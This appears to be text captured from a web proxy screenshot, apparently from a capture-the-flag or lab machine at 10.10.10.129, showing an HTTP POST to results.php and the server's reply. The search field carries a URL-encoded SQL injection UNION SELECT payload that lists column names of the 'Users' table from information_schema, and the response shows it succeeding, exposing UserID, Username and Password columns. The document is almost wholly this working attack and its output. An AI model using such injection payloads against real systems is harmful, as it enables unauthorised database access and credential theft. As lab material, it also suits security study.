 Request
Pretty
Raw
Hex
\n
POST /results.php HTTP/1.1
Host: 10.10.10.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 147
Origin: http://10.10.10.129
Connection: close
Referer: http://10.10.10.129/search.php
Cookie: PHPSESSID=483tjdc03hgdkvbnrtijc6ic08
Upgrade-Insecure-Requests: 1
search=
Mary'union%20select%201%2c2%2c3%2c4%2c5%2cgroup_concat(co
lumn_name)%20from%20information_schema.columns%20where%20
table_name%3d'Users'%20%23
Search...
0 highlights
Response
Pretty
Raw
Hex
Render
\n
33 </nav>
34
35 <div class="main">
36 <div class="inner">
37 <h3>
Search results
</h3>
38
39 ID: 1<br/>
Name: Mary Moe<br/>
Position: CEO<br />
Phone No: 46478415155456<br />
Email: marym@example.com<br/>
<br/>
ID: 1<br/>
Name: 2 3<br/>
Position: 4<br />
Phone No: 5<br />
Email: UserID,Username,Password<br/>
<br/>
40 <br />
<br />
41
42 <button class="btnfloat" onclick="goBack()">
Go Back
</button>
43 <script>
44 function goBack() {
45 window.history.back();
46 }
47 </script>
48 </div>
49 </div>
50
51 <br />
Search...
0 highlights
Inspector
Selection 24 (0x18)
Selected text
UserID,Username,Password
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 6